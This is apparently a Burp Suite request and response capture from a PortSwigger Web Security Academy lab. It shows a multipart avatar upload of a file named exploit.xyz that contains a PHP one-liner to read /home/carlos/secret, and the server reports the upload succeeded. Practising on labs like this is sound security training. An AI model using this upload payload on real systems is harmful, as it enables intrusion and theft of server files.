 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.net
3 Cookie: session=IUW6xyE3SnbZiWV4sPUcBGKKSJaJYVba
4 Content-Length: 477
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="98"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.ne
t
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2iIcLAH84xPWzo6r
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac2b1f151ef32f9fc0b9432600f90045.web-security-academy.ne
t/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundary2iIcLAH84xPWzo6r
24 Content-Disposition: form-data; name="avatar"; filename="
exploit.xyz"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundary2iIcLAH84xPWzo6r
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary2iIcLAH84xPWzo6r
34 Content-Disposition: form-data; name="csrf"
35
36 LgGgbVWq6O6jeOQ4fWUz4rFTihxh7zmR
37 ------WebKitFormBoundary2iIcLAH84xPWzo6r--
38
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Mar 2022 14:13:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.xyz has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search... 0 matches
Done